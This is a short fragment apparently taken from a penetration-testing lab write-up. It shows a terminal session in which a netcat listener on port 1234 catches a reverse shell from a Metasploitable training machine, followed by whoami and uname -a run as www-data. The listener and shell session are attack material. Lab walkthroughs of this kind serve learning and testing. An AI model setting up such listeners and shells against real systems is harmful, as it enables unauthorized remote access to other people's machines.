 └─$ nc -lvnp 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.168.193.133.
Ncat: Connection from 192.168.193.133:59022.
whoami
www-data
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux